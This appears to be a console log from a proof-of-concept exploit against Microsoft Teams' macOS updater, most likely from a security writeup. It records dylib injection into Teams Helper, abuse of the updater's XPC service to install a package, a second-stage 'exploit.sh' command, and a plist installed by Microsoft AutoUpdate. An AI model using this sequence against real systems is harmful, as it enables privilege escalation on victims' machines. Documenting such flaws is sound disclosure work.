 2020-11-19 16:55:40.651 Microsoft Teams Helper[2634:13950] [*] Injected dylib
2020-11-19 16:55:40.651 Microsoft Teams Helper[2634:13950] [*] Connecting to XPC service
2020-11-19 16:55:40.651 Microsoft Teams Helper[2634:13950] [*] XPC Obj: <__NSXPCInterfaceProxy_TeamsUpdaterDaemonProtocol: 0x7f843ed85f80>
2020-11-19 16:55:40.651 Microsoft Teams Helper[2634:13950] [*] Installing package
2020-11-19 16:55:40.651 Microsoft Teams Helper[2634:13950] [*] Package installed
2020-11-19 16:55:40.651 Microsoft Teams Helper[2634:13950] [*] Exploiting package
2020-11-19 16:55:40.651 Microsoft Teams Helper[2634:13950] [*] Waiting... (10s)
2020-11-19 16:55:49.626 Microsoft Teams Helper[2634:13904] [*] Reply: (null)
2020-11-19 16:55:50.653 Microsoft Teams Helper[2634:13950] [*] Command: bash ./stage2/exploit.sh
2020-11-19 16:55:50.685 Microsoft AutoUpdate[2760:14429] [*] Installing plist
2020-11-19 16:55:50.687 Microsoft AutoUpdate[2760:14429] [*] Plist installed
2020-11-19 16:55:50.738 Microsoft AutoUpdate[2760:14434] [*] Reply: (null)
2020-11-19 17:03:25.589 Microsoft Teams Helper[2634:13950] [*] Command output:
2020-11-19 17:03:25.589 Microsoft Teams Helper[2634:13950] [*] Done